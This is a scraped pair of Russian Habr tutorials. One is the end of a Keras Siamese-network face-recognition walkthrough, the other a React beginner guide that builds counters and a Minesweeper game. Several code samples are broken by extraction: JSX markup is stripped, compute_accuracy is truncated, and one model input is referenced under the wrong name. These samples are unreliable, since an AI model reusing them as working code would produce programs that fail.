img2 = read_image('data/orl_faces/s' + str(ind2+1) + '/' + str(j + 1) + '.pgm', 'rw+')
img1 = img1[::size, ::size]
img2 = img2[::size, ::size]
x_imposite_pair[count, 0, 0, :, :] = img1
x_imposite_pair[count, 1, 0, :, :] = img2
#as we are drawing images from the different directory we assign label as 0. (imposite pair)
y_imposite[count] = 0
count += 1
#now, concatenate, genuine pairs and imposite pair to get the whole data
X = np.concatenate([x_geuine_pair, x_imposite_pair], axis=0)/255
Y = np.concatenate([y_genuine, y_imposite], axis=0)
return X, Y
```
Теперь сгенерируем данные и проверим их размер. У нас 20 000 фотографий, из которых собрано 10 000 подлинных и 10 000 ложных пар:
```
X, Y = get_data(size, total_sample_size)
X.shape
(20000, 2, 1, 56, 46)
Y.shape
(20000, 1)
```
Разделим весь массив информации: 75 % пар пойдет на обучение, а 25 % — на тестирование:
`x_train, x_test, y_train, y_test = train_test_split(X, Y, test_size=.25)`
Теперь создадим сиамскую сеть. Сначала определим базовую сеть — это будет свёрточная нейросеть для извлечения свойств. Создадим два свёрточных слоя с помощью ReLU-активаций и слоя с определением максимального значения (max pooling) после flat-слоя:
```
def build_base_network(input_shape):
seq = Sequential()
nb_filter = [6, 12]
kernel_size = 3
#convolutional layer 1
seq.add(Convolution2D(nb_filter[0], kernel_size, kernel_size, input_shape=input_shape,
border_mode='valid', dim_ordering='th'))
seq.add(Activation('relu'))
seq.add(MaxPooling2D(pool_size=(2, 2)))
seq.add(Dropout(.25))
#convolutional layer 2
seq.add(Convolution2D(nb_filter[1], kernel_size, kernel_size, border_mode='valid', dim_ordering='th'))
seq.add(Activation('relu'))
seq.add(MaxPooling2D(pool_size=(2, 2), dim_ordering='th'))
seq.add(Dropout(.25))
#flatten
seq.add(Flatten())
seq.add(Dense(128, activation='relu'))
seq.add(Dropout(0.1))
seq.add(Dense(50, activation='relu'))
return seq
```
Затем передадим пару изображений базовой сети, которая вернёт векторные представления, то есть векторы свойств:
```
input_dim = x_train.shape[2:]
img_a = Input(shape=input_dim)
img_b = Input(shape=input_dim)
base_network = build_base_network(input_dim)
feat_vecs_a = base_network(img_a)
feat_vecs_b = base_network(img_b)
```
`feat_vecs_a` и `feat_vecs_b` — это векторы свойств пары изображений. Давайте передадим их функции энергии для вычисления дистанции между ними. А в качестве функции энергии воспользуемся евклидовым расстоянием:
```
def euclidean_distance(vects):
x, y = vects
return K.sqrt(K.sum(K.square(x - y), axis=1, keepdims=True))
def eucl_dist_output_shape(shapes):
shape1, shape2 = shapes
return (shape1[0], 1)
distance = Lambda(euclidean_distance, output_shape=eucl_dist_output_shape)([feat_vecs_a, feat_vecs_b])
```
Зададим число эпох равным 13, применим свойство RMS для оптимизации и объявим модель:
```
epochs = 13
rms = RMSprop()
model = Model(input=[input_a, input_b], output=distance)
```
Теперь определим функцию потерь `contrastive_loss` function и скомпилируем модель:
```
def contrastive_loss(y_true, y_pred):
margin = 1
return K.mean(y_true * K.square(y_pred) + (1 - y_true) * K.square(K.maximum(margin - y_pred, 0)))
model.compile(loss=contrastive_loss, optimizer=rms)
```
Займемся обучением модели:
```
img_1 = x_train[:, 0]
img_2 = x_train[:, 1]
model.fit([img_1, img_2], y_train, validation_split=.25, batch_size=128, verbose=2, nb_epoch=epochs)
```
Вы видите, как потери снижаются по мере прохождения эпох:
```
Train on 11250 samples, validate on 3750 samples
Epoch 1/13
- 60s - loss: 0.2179 - val_loss: 0.2156
Epoch 2/13
- 53s - loss: 0.1520 - val_loss: 0.2102
Epoch 3/13
- 53s - loss: 0.1190 - val_loss: 0.1545
Epoch 4/13
- 55s - loss: 0.0959 - val_loss: 0.1705
Epoch 5/13
- 52s - loss: 0.0801 - val_loss: 0.1181
Epoch 6/13
- 52s - loss: 0.0684 - val_loss: 0.0821
Epoch 7/13
- 52s - loss: 0.0591 - val_loss: 0.0762
Epoch 8/13
- 52s - loss: 0.0526 - val_loss: 0.0655
Epoch 9/13
- 52s - loss: 0.0475 - val_loss: 0.0662
Epoch 10/13
- 52s - loss: 0.0444 - val_loss: 0.0469
Epoch 11/13
- 52s - loss: 0.0408 - val_loss: 0.0478
Epoch 12/13
- 52s - loss: 0.0381 - val_loss: 0.0498
Epoch 13/13
- 54s - loss: 0.0356 - val_loss: 0.0363
```
А теперь проверим работу модели на тестовых данных:
```
pred = model.predict([x_test[:, 0], x_test[:, 1]])
```
Определим функцию для вычисления точности:
```
def compute_accuracy(predictions, labels):
return labels[predictions.ravel()
```
Вычислим точность:
```
compute_accuracy(pred, y_test)
0.9779092702169625
```
Выводы
------
В этом руководстве мы научились создавать модели распознавания лиц на основе сиамских сетей. Архитектура таких сетей состоит из двух одинаковых нейросетей, имеющих один вес и структуру, а результаты их работы передаются в одну функцию энергии — таким образом определяется одинаковость входных данных. Подробнее о метаобучении с помощью [Python](https://subscribe.packtpub.com/learn-python/) читайте в книге [Hands-On Meta-Learning with Python.](https://www.packtpub.com/big-data-and-business-intelligence/hands-meta-learning-python)
Мой комментарий
---------------
Знание сиамский сетей на данный момент необходимо при работе с изображениями. Существует много подходов к обучению сетей в условиях небольших выборок, генерация новых данных, методы аугментации. Данный способ позволяет относительно «дешево» достичь неплохих результатов, вот более классический пример сиамской сети на «Hello world» для нейронных сетей — датасете MNIST [keras.io/examples/mnist\_siamese](https://keras.io/examples/mnist_siamese/) | https://habr.com/ru/post/465279/ | null | ru | null |
# YAHW на React
Да, это еще один хелло-ворлд на React, которых уже много на сети. Зачем еще один? Здесь я попытался рассказать о создании простого приложения так, как хотел бы прочитать об этом в то время когда делал первые шаги на React, т.е. совсем недавно. Обратить внимание на то, что мне нужно было узнать сначала. Надеюсь начинающим пригодится, а продолжающие дадут свои замечания.
### Создание первого приложения
Здесь все максимально просто, как это часто бывает с созданием хелловорлдов. Все (почти) сделают за нас. Перед тем как начать убеждаемся в том, что у нас есть необходимый инструментарий.
```
node --version
v10.24.0
npm --version
6.14.11
npx --version
10.2.2
```
Собственно создание приложения выполняется простой командой
```
npx create-react-app hw-app
```
где `hw-app` (helloworld-application) -- имя приложения.
В текущей папке будет создана папка с именем `hw-app`, содержащая все необходимое для запуска `React` приложения. Чтобы проверить его работу нужно зайти внутрь (cd hw-app) и запустить приложение.
`npm start`
Результатом работы команды будет являться не только текст на экране
```
You can now view hw-app in the browser.
http://localhost:3000
Note that the development build is not optimized.
To create a production build, use npm run build.
```
но и возможность проверить его правдивость. Нацелим свой браузер на указанный адрес и увидим работающее приложение.
Что бы остановить приложение (если захотим) нажмем `Ctr-C`. Посмотрим на содержимое папки приложения-проекта.
```
ls
README.md node_modules package-lock.json package.json public src
```
На данном этапе нас будут интересовать папки `public` и `src`.
```
ls public
favicon.ico index.html logo192.png logo512.png manifest.json robots.txt
ls src
App.css App.js App.test.js index.css index.js logo.svg reportWebVitals.js setupTests.js
```
В папке public лежит `index.html`, который и будет отдаваться dev-сервером в ответ на запрос браузера. В свою очередь в `index.html` есть `div` элемент с `id='root'`, в который React "отрисует" приложение, как это указано в файле `src/index.js`
`ReactDOM.render(
,
document.getElementById('root')
);`
и отрисует он там компонент `App`. Чтобы рассмотреть немного ближе, как это работает изменим файлы `index.html` и `App.js`. Пусть браузeр в заголовке показывает название именно нашего приложения. Изменим соответствующую строку было
`React App`
стало
`My First React App`
А компонент App пусть покажет наш контент (содержимое файла `App.js`) было:
import logo from './logo.svg';
`import './App.css';
function App() {
return (
Edit `src/App.js` and save to reload.
className="App-link"
href="https://reactjs.org"
target="\_blank"
rel="noopener noreferrer"
>
Learn React`
);} стало:
`function App() {
return (
Hello React!
============
);
}
export default App;`
также из папки src можно удалить все неиспользуемые файлы в данный момент файлы. Содержимое папки должно быть таким
```
ls src/
App.js index.js
```
По необходимости мы будем добавлять нужные файлы сами и узнаем зачем мы это делаем. А пока посмотрим на результат.
Выглядит как настоящий HelloWorld, но останавливаться мы на этом не будем и рассмотрим простые случаи взаимодействия с пользователем, чтобы наш "Hello" не улетел в пустоту.
В React мы работаем с компонентами. В данном и самом простом случае компонент - это функция написанная на JavaScript и возвращающая код, похожий на разметку `html`. Похожий, но являющийся на деле кодом `JSX` из которого `html` получается в результате компиляции. Мы не будем вносить изменения в файл `App.js` пусть он остается корневым компонентом нашего в будущем интерактивного приложения, в котором мы расположим написанные нами компоненты.
Не забудем убрать лишние строки из `src/index.js`, он примет вид
`import React from 'react';
import ReactDOM from 'react-dom';
import App from './App';
ReactDOM.render(
,
document.getElementById('root')
);`
Следует сказать, что компоненты могут быть функциональными -- просто функция, возвращающая представление компонента и "классовыми" -- это компонент описываемый JS классом, имеющий внутреннее состояние и дополнительный функционал. Сказанное не означает, что функциональные компоненты не могут иметь внутреннего состояния, но об этом позже. Добавим в наше приложение два компонента, один функциональный и один в виде класса. Оба будут иметь состояния, что-то о себе помнить и взаимодействовать с пользователем.
Первый компонент, назовем его `ClickCounter`, будет считать сколько раз по нему кликнули. Второй - `Machine` будет представлять собой интерфейс с какой-то машине, которую можно включать выключать, нажимая на кнопку.
### ClickCounter - функция
Первая итерация. Это содержимое файла `ClickCounter.js`
`const clickCounter = () => {
const clickTimes = 0;
return (
Я счетчик кликов
Кликнуто {clickTimes} раз
);
}
export default clickCounter;`
А вот так изменился `App.js`.
`import ClickCounter from './ClickCounter';
function App() {
return (
Hello React!
============
);
}
export default App;`
В первой строке импортируем наш `ClickCounter` и добавляем его в отрисовку после тега "Hello React!". И да, новый компонент будет выглядеть в коде как еще один новый тэг. Тут наверное может возникнуть вопрос об именовании компонентов, в файле `ClickCounter.js` экспортируем `clickCounter`, в `App.js` импортируем `ClickCounter`, что за дела? Мы можем импортировать хоть `MySupperPupperClickCounter` из `'./ClickCounter'` и использовать его как, но получим все равно вывод функции clickCounter(), которая экспортируется по дефолту. (попробуйте)
Итого: после слова `import` стоит имя компонента которое мы будем использовать далее в файле (в данном случае в файле App.js) после слова from стоит имя файла с относительным путем, но без расширения `'.js'`.
Что же написано в `СlickCounter.js`? Определена константа с именем `clickCounter`, которой присваивается `'='` функция без параметров `'()'` выполняющая код написанный в теле `'{}'`, там же определяется переменная `clickTimes`. Значение этой переменной будет появляться в строке
`Кликнуто {clickTimes} раз`
где имя переменной обернуто в фигурные скобки. Помним, что это `JSX` и после компиляции мы увидим `"Кликнуто 0 раз"` как на рисунке.
Пока еще ничего интересного не происходит, т.к. нет самого подсчета кликов. Реализуем его. [Здесь](https://ru.reactjs.org/docs/hooks-state.html) очень подробно и хорошо описана работа с хуками состояния. Я может быть немного повторю, но еще раз про строку
```
const [clickTimes, clickIncrement] = useState(0)
```
`useState(0)` - принимает в качестве параметра инициирующее значение для переменной состояния clickTimes его же и возвращает как первый элемент массива.
`clickUpdater` - функция, которая будет обновлять значение переменной состояния своим параметром.
Я вынес логику в функцию `clickIncrementer()`, чтобы показать, что сложную логику (в нашем случае она, конечно, простая) можно описать в отдельной функции и вернуть состояние оттуда.
Таким образом файл `ClickCounter.js` становится таким:
`import React, { useState } from 'react';
const ClickCounter = () => {
const [clickTimes, clickUpdater] = useState(0);
const clickIncrementer = () => {
return clickTimes + 1;
}
return (
clickUpdater(clickIncrementer)}>
Я счетчик кликов
Кликнуто {clickTimes} раз
);
}
export default ClickCounter;`
Обратите внимание, ClickCounter мы теперь пишем с большой буквы -- это требование к именованию функциональных компонентов. Теперь, кликая по тексту элемента будем наблюдать возрастающее число кликов.
### Machine - class
Поехали дальше. На очереди компонент класс. Назовем этот класс `Machine` и опишем в файле `Machine.js`. Класс компонента обязан реализовать функцию `render()`, которая будет вызываться для отображения компонента в браузере. Сначала просто нарисуем нужные нам элементы с нужными значениями. Вот полный текст файла.
`import React from 'react';
class Machine extends React.Component {
state = {
machineState: 'STOPPED',
machineStarted: 0
}
render () {
return (
Я интерфейс машины.
Состояние машины: {this.state.machineState}.
{this.state.buttonLabel}
Машину запускали {this.state.machineStartCount} раз.
);
}
}
export default Machine;`
Как видим, `render()` возвращает не что иное, как `JS` код, и весь этот код должен быть обрамлен одним `(` или даже `<>`), для функционального компонента требование то же. В файл `App.js` добавим строку для импорта
```
import Machine from './Machine';
```
и строку для отображения
Полный текст файла
`import ClickCounter from './ClickCounter';
import Machine from './Machine';
function App() {
return (
Hello React!
============
);
}
export default App;`
Что увидим в браузере показано на рисунке. Пока, конечно -- каша. Но совсем скоро мы ее поправим.
А пока обсудим содержимое файла `Machine.js`. В первой строке `import React`. Обратите внимание, мы не использовали никаких выражений в фигурных скобках. Именно поэтому мы пишем `extends React.Component`.
Если бы написали`import React, { Component } from 'react'` , то можно было бы сказать `extends Component`.
Далее, появилось объявление и инициализация объекта `state`. Именно в нем будет храниться изменяемая информация (состояние), связанная с объектом класса. Обращаться к этому объекту нужно с использованием указателя `this`. Понятное дело, что объект `state` может быть объемнее и сложнее, чем в нашем случае.
Теперь у нас есть привязанное к компоненту состояние, которое нужно менять в зависимости от действия пользователя. Действий не много -- нажатие кнопки. В зависимости от того, в каком состоянии находилась машина в момент нажатия кнопки мы изменим состояние таким образом:
```
Состояние машины -- STOPPED, на кнопке написано START.
Состояние машины -- STARTED, на кнопке написано STOP.
Счетчик стартов будет считать количество нажатий на кнопку с надписью START.
```
При работе с состоянием `state` надо знать, изменять состояние нужно только специальной функцией `setState()`, при этом фактически будет создано и сохранено новое состояние с новыми значениями. Попробуем на практике, при нажатии на кнопку поменяем соответствующие надписи. Для этого напишем функцию `clickButtonHandler`.
`clickButtonHandler = () => {
switch (this.state.machineState) {
case 'STOPPED':
const cnt = this.state.machineStartCount;
this.setState({machineState: 'STARTED',
buttonLabel: 'STOP',
machineStartCount: cnt + 1});
break;
case 'STARTED':
this.setState({machineState: 'STOPPED',
buttonLabel: 'START'});
break;
default:
break;
}
}`
Код простой и пояснений не требует, кроме наверное одного нюанса (я на этом застрял). Речь идет о наличии константы `const cnt = this.state.machineStartCount`. Почему бы не написать просто `machineStartCount: this.state.machineStartCount + 1`? Нельзя. Нельзя использовать непосредственно состояние компонента для создания нового состояния. Просто. Также нужно обратить внимание, что в одном случае мы создаем полностью новое состояние, а в другом, только только его части, не обновляем значение счетчика. `setState()` правильно обработает ситуацию, она обновит указанные поля и оставит не тронутыми те, о которых умолчали.
Теперь добавим эту функцию в обработчик клика для кнопки.
`{this.state.buttonLabel}`
Все работает, но выглядит все еще так себе.
### Добавим стиля
Громко сказано, просто отделим компоненты друг от друга и покажем их границы. Все описание запишем в файл `src/App.css` и импортируем его в `src/App.js` строкой
`import './App.css';`
А это содержимое файла `App.css` :
```
.Component {
margin: 20px;
border: 1px solid #eee;
box-shadow: 5px 5px 10px #ccc;
padding: 10px;
}
```
Чтобы применить стиль к компоненту надо в тэге `div` добавить `className` вот так:
Посмотрим, что получилось.
### "Пропсы"
Не могу понять, почему не использовать 'свойства' или 'параметры', ведь очень похоже на передачу параметров при создании компонента. Может быть, при создании нового сообщества React-истов(еров) потребовался новый слэнг? В общем, следуем официальному сайту.
Мы рассмотрели `state` - структуру, которая хранит информацию о компоненте и которую мы можем изменять в жизненном цикле компонента, изменения инициируются компонентом. Теперь мы рассмотрим `props`.
Это данные, которые родитель компонента может передать дочернему компоненту. "Пропсы" (вроде как устоявшийся термин) не изменяются в течение срока жизни компонента самим компонентом, для него это "константы", но которые компонент может прочитать. Поcмотрим как это работает.
Представим себе, что нам нужно создать две машины, два компонента `Machine`, которые будут отличаться именем-обозначением, в остальном экземпляры компонента будут одинаковы. Добавим дополнительную информацию с использованием `props`. Создадим в `App` две машины с именами "Первая машина" и "Вторая машина" следующим образом
`name` и будет тем самым пропсом. Теперь изменим функцию `render()` компонента.
`render () {
return (
{this.props.name}
Я интерфейс машины.
Состояние машины: {this.state.machineState}.
{this.state.buttonLabel}
Машину запускали {this.state.machineStartCount} раз.
);
}`
Обратим внимание на строку после `div`. Теперь мы имеем на странице два независимых однотипных компонента с разными состояниями. Смотрим на рисунок.
Это самый простой случай использования пропса. В игре "Сапер" рассмотрим еще. Промежуточный итог таков:
* мы научились создавать простое приложение React;
* мы научились создавать компоненты React;
* мы научились взаимодействовать с компонентами
* узнали что такое `state` и `props`
На очереди -- создание игры "Сапер". Рассмотрим создание более сложных компонентов, посмотрим как можно устроить взаимодействие между компонентами. Для реализации логики игры сначала поработаем с состояниями компонентов, во второй итерации посмотрим как хранить состояние всего приложения и работать с ним с использованием redux. Приступим.
### Игра "Сапер"
Все знают игру "Сапер", нужно на поле размера `M x N` найти `X` мин. Сделаем такую. Интерфейс игры показан на рисунке.
Здесь есть два "больших" компонента:
* компонент с "измерительными приборами" (счетчик мин и секундомер) `ControlPanel`
* компонент "игровое поле" с множеством кликабельных компонентов, квадратов с минами или без`MineField`
Оговорим правила, может быть еще раз.
* перед игроком поле `m`-строк, `n`-колонок
* игрок кликает по любой ячейке левой кнопкой мыши
+ если это первый клик за игру, то запускается секундомер
+ если ячейка пустая и рядом в соседних ячейках нет мин, то ячейка открывается, открываются все соседние ячейки, и если у открывающейся ячейки есть соседи с минами, то их количество появляется на ячейке. Ячейки открываются автоматически последовательно, пока не откроются все соседние пустые ячейки без минных соседей
+ если у открытой ячейки есть соседи с минами, то она просто покажет их кол-во
+ если игрок кликнет по ячейке с миной, таймер останавливается, показываются все мины (их места расположения), игра окончена
* игрок кликает по закрытой ячейке правой кнопкой мыши - ячейка помечается как заминированная, повторный клик снимает метку, при этом увеличивается или уменьшается счетчик мин
* если откроются все свободные ячейки - секундомер останавливается, игра окончена
#### Родительский компонент Game
Про этот компонент я не упоминал, но он является главным, родительским компонентом для минного поля и панели отображения. Что входит в функции данного компонента:
* конечно создание тех двух
* запуск счетчика секунд после первого клика пользователя по ячейке
* остановка его после "нахождения" мины (проигрыш) или после открытия всех свободных от мин ячеек (выигрыш)
* оповещение пользователя о завершении игры.
Game хранит свое состояние вот в таком объекте:
state = { `flagCnt: 0,
seconds: 0
};`
Здесь: `flagCnt` -- счетчик флажков на минном поле, `seconds` -- прошло секунд с начала игры. Но ведь счетчик флажков и прошедших секунд отображается на компоненте `ControlPnael` , как же происходит передача данных? Посмотрим.
#### Компонент ControlPnael
Вот так `Game` создает `ControlPanel`
`flagCnt={this.state.flagCnt}
seconds={this.state.seconds}
/>`
А вот так будет выглядеть код компонента `ControlPanel`. Он совсем короткий и я привожу его весь.
const zeroPad = (num, places) => String(num).padStart(places, '0');
`const controlPanel = (props) => {
const min = Math.floor(props.seconds / 60);
const secs = props.seconds % 60;
return (
style={{color: '#adadad'}}
>
Flag count:{zeroPad(props.flagCnt)} Time:{zeroPad(min, 2)}:{zeroPad(secs, 2)}
);
}
export default controlPanel;`
Функциональный компонент создается с параметром `props`, `Game` в пропсах указывает имена переменных (своих переменных) `this.state.flagCnt` и `this.state.seconds`, а `ControlPanel` использует при рендеринге имена пропсов `flagCnt` и `seconds`. Просто? Сам компонент не изменяет значения пропсов, за него это делает родительский компонент, причем делает это с использованием `setState()` (помним, что эта функция используется для изменения `state` компонента). А так как `setState` инициирует перерисовку самого компонента и его дочек, то мы увидим изменяющиеся значения на `ControlPanel`.
Как данные спускаются от родительского компонента в дочерний мы увидели, теперь посмотрим как данные "поднимаются" от дочернего компонента к родительскому. Такой фокус происходит при взаимодействии `Game` и `MineField` .
#### Взаимодействие Game и MineField
При создании компонента `MineField` используется следующий код в `Game` :
`rows='8'
cols='8'
mines='10'
gameStarted={this.startGame}
gameOver={this.stopGame}
changeFlagCount={this.setFlag}
/>`
Имена пропсов, наверное, говорящие: `rows` -- количество строк ячеек, `cols` -- количество колонок, `mines` -- количество мин, с этими значения `MineField` построит минное поле. Теперь о передаче данных "наверх". Как `Game` узнАет о том, что игра началась, что был уже клик по ячейке? Просто, `MineField` вызовет в своем коде функцию `gameSarted` -- это имя пропса, но выполнится код функции `startGame` в пространстве класса `Game` -- это его функция. Это приведет по цепочке к ежесекундному запуску функции `tick()`, изменяющей значение `seconds`, до тех пор пока `MineField` не вызовет функцию `gameOver(true|false)`, при этом вызовется функция `stopGame` в классе `Game`. `Game` покажет `alert` с сообщением о выигрыше или проигрыше в зависимости от переданного (поднятого?)из `MineField` параметра. Вот часть кода `Game` (собственно, почти весь код):
`start = () => {
this.timerID = setInterval(() => this.tick(), 1000);
}
stop = () => {
clearInterval(this.timerID)
}
tick() {
const oldsec = this.state.seconds;
this.setState({seconds: oldsec + 1});
}
startGame = () => {
this.start();
}
stopGame = (isGameWon) => {
if (isGameWon) {
alert("You win");
} else {
alert("You lose");
}
this.stop();
}`
#### Создание ячеек поля и их взаимодействие с полем
Функционал ячеек прост и описывается он в классе с оригинальным названием `Cell`. Первое и основное, что должна сделать ячейка -- это отрисовать себя в соответствии со своим состоянием: закрыта, открыта, помечена флагом. Тут нужно добавить, что состояние ячейки не является хранимым в ячейке состоянием, а опять же передается ей через пропс от `MineField`.
`render () {
const cellSize = 40; //px
var width = cellSize + 'px';
var height = cellSize + 'px';
var left = this.props.col (cellSize + 4) + 'px'; var top = this.props.row (cellSize + 4) + 'px';
let backgroundColor = this.props.opened ? '#adadad' : '#501b1d';
var rendstate = () => {
if (this.props.checked) {
return (
)
}
if (this.props.opened) {
return (
this.props.hasBomb ? : (this.props.bombNbr > 0 ? this.props.bombNbr : ''));
}
}
return (
style={{width, height, left, top, backgroundColor}}
onClick={this.leftClickHandler}
onContextMenu={this.rightClickHandler}
>
{rendstate()}
);
}`
Да, в этой функции много "магических" чисел (40, 4, 4), наверное код можно было бы сделать чище. Но по именам переменных наверное все понятно: `cellSize` -- длина стороны ячейки, чтобы хоть как-то уменьшить количество безымянных чисел. `width, height` -- высота ширина `top, left` -- координаты верхнего левого угла ячейки на поле, вычисляются в зависимости от номера строки и колонки, передаваемых от `MineField` в пропсах. `bomb, flag` -- импортированные из файлов рисунки. Итого, чтобы ячейка себя правильно отрисовала `MineField` передает ей следующие пропсы:
* `col` -- колонка
* `row` -- строка
* `checked` -- помечена флагом
* `opened` -- открыта
* `bombNbr` -- сколько мин (бомб) в соседних ячейках
И конечно, нужно реагировать на нажатия левой и правой кнопки мыши. За это отвечают следующие две функции, обратите внимание, они указаны в тэге `div` :
`leftClickHandler = () => {
this.props.clickLeft(this.props.row, this.props.col);
}
rightClickHandler = (e) => {
e.preventDefault();
this.props.clickRight(this.props.row, this.props.col);
}`
Как видите, вся работа этих функций заключается только в том, чтобы передать "наверх" координаты ячейки, про которой кликнули. После клика, вызываются переданные в пропсах функции, работа которых произойдет в классе `MineField` и после обработки результат спустится вниз, назад в ячейку в виде измененного пропса `opened` или `checked`.
### Класс MineField
Это самый "функционально насыщенный и сложный" класс, весь код составляет немногим более 200 строк. Класс имеет конструктор, в котором создается массив размера `rows x cols` содержащий элементы типа `cellData` . Вот описание `cellData`.
`class cellData {
constructor (row, col) {
this.row = row;
this.col = col;
this.hasBomb = false;
this.checked = false;
this.opened = false;
this.bombNbr = 0;
this.nbrs = [...Array(0)];
}
}`
Эти данные полностью описываю состояние ячейки минного поля и именно они передаются в качестве пропсов при создании ячейки. Я про них уже писал.
constructor(props) {
super(props);
`this.closedCells = props.rows * props.cols - props.mines;
this.flagCount = 0;
this.state = {
field: this.createMap(this.props.rows, this.props.cols, this.props.mines),
gameState: 'waiting',
}
}`
В поле состояния `state.field` мы сохраняем карту минного поля, создаваемого функцией `createMap(this.props.rows, this.props.cols, this.props.mines)` . Если посмотреть на код (ссылка на полный код игры в конце статьи) создания минного поля, то можно увидеть может быть не совсем оптимальное наполнение поля минами и расчет соседей с минами и заполнение списка соседей, в общем, несколько проходов по одному и тому же массиву, но читается легко (наверное). Что же, вот и код отрисовки компонента `MineField` и создания при этом компонентов ячеек с нужными пропсами, считаем при этом что все данные для ячеек лежат в соответствующем массиве:
`render() {
return (
{
this.state.field.map(function(row){
return row.map(function (cell) {
return (
row={cell.row}
col={cell.col}
hasBomb={cell.hasBomb}
bombNbr={cell.bombNbr}
key={cell.row + "-" + cell.col}
checked={cell.checked}
opened={cell.opened}
clickLeft={this.cellLeftClicked}
clickRight={this.cellRightClicked}
/>
)
}, this);
}, this)
}
);
}`
В конструкции `map` не забываем передать указатель на класс, иначе будут недоступны функции класса. Все, игровое поле создано и готово принимать клики мышкой. При клике на ячейку, как мы помним, в конечном итоге вызывается функция из класса `MineField` , производит манипуляции с минным полем, тем самым массивом, потом обновляем состояние (`setState())` , и наблюдаем изменение внешнего вида ячеек, пропсы ведь поменялись, а так же смотрим на запуск счетчика секунд и флажков. Вот не очень сложный код функций обработки кликов:
`cellLeftClicked = (row, col) => {
switch (this.state.gameState) {
case 'waiting':
this.props.gameStarted();
this.setState({gameState: 'started'});
/* falls through */
case 'started':
let newField = [...this.state.field];
this.openCell(newField, row, col);
this.setState({field: newField});
break;
case 'finished':
break;
default:
break;
}
}`
`cellRightClicked = (row, col) => {
switch (this.state.gameState) {
case 'waiting':
break;
case 'started':
if (this.state.field[row][col].opened) {
break;
}
let newField = [...this.state.field];
let flagCntDiff = newField[row][col].checked ? -1 : 1;
if ((this.flagCount + flagCntDiff) < 0 || (this.flagCount + flagCntDiff) > this.props.mines) {
break;
}
this.flagCount += flagCntDiff;
this.props.changeFlagCount(flagCntDiff);
newField[row][col].checked = !newField[row][col].checked;
this.setState({field: newField});
break;
case 'finished':
break;
default:
break;
}
}`
